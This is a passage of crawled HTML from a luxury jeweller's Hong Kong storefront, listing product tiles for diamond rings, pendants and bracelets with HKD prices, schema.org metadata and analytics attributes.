            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/hk-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/castle-set-round-diamond-wedding-band/RER1002_RER1002.html" tabindex="0">圓形鑽石婚戒</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">鉑金、0.10克拉</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="102000.00">
                    HK$ 102,000.00


                </span>
                
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGP789_RGP789">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGP789_RGP789"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Pear Shape and Marquise Cut Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP789_RGP789&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_necklaces_pendants&quot;,&quot;price&quot;:&quot;290000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Pear Shape and Marquise Cut Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP789_RGP789&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_necklaces_pendants&quot;,&quot;price&quot;:&quot;290000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGP789_RGP789" />
        <meta itemprop="description" content="梨形和馬眼形切割鑽石吊墜" />
        <meta itemprop="name" content="梨形和馬眼形切割鑽石吊墜" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw9cb91983/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP789_GP37438_hero.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="290000.00" />
            <meta itemprop="priceCurrency" content="HKD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/hk-zh/jewellery-collections/view-by-category/necklaces-pendants/pear-shape-and-marquise-cut-diamond-pendant/RGP789_RGP789.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="5bfefbb1a092c420ca0081678b" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Wishlist-AddProduct" title="願望清單"
        data-url="/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Wishlist-RemoveProduct?pid=RGP789_RGP789"
        data-url-empty="/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Wishlist-RemoveProduct"
        data-key="RGP789_RGP789"
        aria-label="願望清單"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/hk-zh/jewellery-collections/view-by-category/necklaces-pendants/pear-shape-and-marquise-cut-diamond-pendant/RGP789_RGP789.html" aria-label="梨形和馬眼形切割鑽石吊墜"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw9cb91983/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP789_GP37438_hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw9cb91983/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP789_GP37438_hero.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw9cb91983/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP789_GP37438_hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw9cb91983/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP789_GP37438_hero.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw9cb91983/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP789_GP37438_hero.jpg?sw=800&amp;sh=800"
            alt="梨形和馬眼形切割鑽石吊墜"
            title="梨形和馬眼形切割鑽石吊墜"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/hk-zh/jewellery-collections/view-by-category/necklaces-pendants/pear-shape-and-marquise-cut-diamond-pendant/RGP789_RGP789.html" tabindex="0">梨形和馬眼形切割鑽石吊墜</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">白金</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="290000.00">
                    HK$ 290,000.00


                </span>
                
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.graff.com/on/demandware.store/Sites-Graff_HK-Site/ch_HK/EinsteinCarousel-Load?components=%5B%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGB328_RGB328%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGR913_RGR913%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RER1001_RER1001%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGR507_RGR507%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGP745_RGP745%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGE1818_RGE1818%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGR209_RGR209%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGE1646_RGE1646%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGE1855_RGE1855%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGB122_RGB122%22%7D%7D%5D&limit=6.0
body_size: 3256
content:
<div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGB328_RGB328">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGB328_RGB328"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Round Diamond Slim Bracelet&quot;,&quot;id&quot;:&quot;RGB328_RGB328&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Bracelets&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_bracelets&quot;,&quot;price&quot;:&quot;255000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Round Diamond Slim Bracelet&quot;,&quot;id&quot;:&quot;RGB328_RGB328&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Bracelets&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_bracelets&quot;,&quot;price&quot;:&quot;255000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGB328_RGB328" />
        <meta itemprop="description" content="圓形鑽石手鏈" />
        <meta itemprop="name" content="圓形鑽石手鏈" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw9a4df1c5/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB328_RGB328_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="255000.00" />
            <meta itemprop="priceCurrency" content="HKD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/hk-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-bracelets/round-diamond-slim-bracelet/RGB328_RGB328.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="1e5f8a78bc8b16641fc1337f4a" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Wishlist-AddProduct" title="願望清單"
        data-url="/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Wishlist-RemoveProduct?pid=RGB328_RGB328"
        data-url-empty="/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Wishlist-RemoveProduct"
        data-key="RGB328_RGB328"
        aria-label="願望清單"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/hk-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-bracelets/round-diamond-slim-bracelet/RGB328_RGB328.html" aria-label="圓形鑽石手鏈"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw9a4df1c5/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB328_RGB328_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw9a4df1c5/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB328_RGB328_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw9a4df1c5/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB328_RGB328_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw9a4df1c5/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB328_RGB328_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw9a4df1c5/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB328_RGB328_Hero_1.jpg?sw=800&amp;sh=800"
            alt="圓形鑽石手鏈"
            title="圓形鑽石手鏈"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/hk-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-bracelets/round-diamond-slim-bracelet/RGB328_RGB328.html" tabindex="0">圓形鑽石手鏈</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">白金、0.10克拉</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="255000.00">
                    HK$ 255,000.00


                </span>
                
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGR913_RGR913">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGR913_RGR913"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Classic Butterfly Petite Diamond Ring&quot;,&quot;id&quot;:&quot;RGR913_RGR913&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_rings&quot;,&quot;price&quot;:&quot;132000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Classic Butterfly Petite Diamond Ring&quot;,&quot;id&quot;:&quot;RGR913_RGR913&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_rings&quot;,&quot;price&quot;:&quot;132000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGR913_RGR913" />
        <meta itemprop="description" content="經典蝴蝶馬眼形切割和梨形鑽石戒指(小型款)" />
        <meta itemprop="name" content="經典蝴蝶馬眼形切割和梨形鑽石戒指(小型款)" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw549fab9c/sfcc-graff-staging/R/G/R/9/1/RGR913_RGR913_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="132000.00" />
            <meta itemprop="priceCurrency" content="HKD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/hk-zh/jewelry/view-by-collection/butterfly/classic-butterfly/petite-butterfly-marquise-cut-and-pear-shape-diamond-ring/RGR913_RGR913.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="5cc88f5e2a934c288a766b4944" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Wishlist-AddProduct" title="願望清單"
        data-url="/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Wishlist-RemoveProduct?pid=RGR913_RGR913"
        data-url-empty="/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Wishlist-RemoveProduct"
        data-key="RGR913_RGR913"
        aria-label="願望清單"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/hk-zh/jewelry/view-by-collection/butterfly/classic-butterfly/petite-butterfly-marquise-cut-and-pear-shape-diamond-ring/RGR913_RGR913.html" aria-label="經典蝴蝶馬眼形切割和梨形鑽石戒指(小型款)"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw549fab9c/sfcc-graff-staging/R/G/R/9/1/RGR913_RGR913_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw549fab9c/sfcc-graff-staging/R/G/R/9/1/RGR913_RGR913_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw549fab9c/sfcc-graff-staging/R/G/R/9/1/RGR913_RGR913_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw549fab9c/sfcc-graff-staging/R/G/R/9/1/RGR913_RGR913_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw549fab9c/sfcc-graff-staging/R/G/R/9/1/RGR913_RGR913_Hero_1.jpg?sw=800&amp;sh=800"
            alt="經典蝴蝶馬眼形切割和梨形鑽石戒指(小型款)"
            title="經典蝴蝶馬眼形切割和梨形鑽石戒指(小型款)"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/hk-zh/jewelry/view-by-collection/butterfly/classic-butterfly/petite-butterfly-marquise-cut-and-pear-shape-diamond-ring/RGR913_RGR913.html" tabindex="0">經典蝴蝶馬眼形切割和梨形鑽石戒指(小型款)</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">18K白金</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="132000.00">
                    HK$ 132,000.00


                </span>
                
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RER1001_RER1001">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RER1001_RER1001"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Castle Set Round Diamond Wedding Band&quot;,&quot;id&quot;:&quot;RER1001_RER1001&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_rings&quot;,&quot;price&quot;:&quot;58000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Castle Set Round Diamond Wedding Band&quot;,&quot;id&quot;:&quot;RER1001_RER1001&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_rings&quot;,&quot;price&quot;:&quot;58000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RER1001_RER1001" />
        <meta itemprop="description" content="圓形鑽石婚戒" />
        <meta itemprop="name" content="圓形鑽石婚戒" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw88a0432c/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RER1001_RER1001_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="58000.00" />
            <meta itemprop="priceCurrency" content="HKD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/hk-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/castle-set-round-diamond-wedding-band/RER1001_RER1001.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="cac2343f6813f31e69c640ea3d" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Wishlist-AddProduct" title="願望清單"
        data-url="/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Wishlist-RemoveProduct?pid=RER1001_RER1001"
        data-url-empty="/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Wishlist-RemoveProduct"
        data-key="RER1001_RER1001"
        aria-label="願望清單"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/hk-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/castle-set-round-diamond-wedding-band/RER1001_RER1001.html" aria-label="圓形鑽石婚戒"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw88a0432c/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RER1001_RER1001_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw88a0432c/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RER1001_RER1001_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw88a0432c/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RER1001_RER1001_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw88a0432c/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RER1001_RER1001_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw88a0432c/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RER1001_RER1001_Hero_1.jpg?sw=800&amp;sh=800"
            alt="圓形鑽石婚戒"
            title="圓形鑽石婚戒"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/hk-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/castle-set-round-diamond-wedding-band/RER1001_RER1001.html" tabindex="0">圓形鑽石婚戒</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">鉑金、0.05克拉</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="58000.00">
                    HK$ 58,000.00


                </span>
                
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGR507_RGR507">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGR507_RGR507"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Tilda&rsquo;s Bow Classic Diamond Ring&quot;,&quot;id&quot;:&quot;RGR507_RGR507&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Tilda's Bow/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_bow&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_bow_rings&quot;,&quot;price&quot;:&quot;163000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
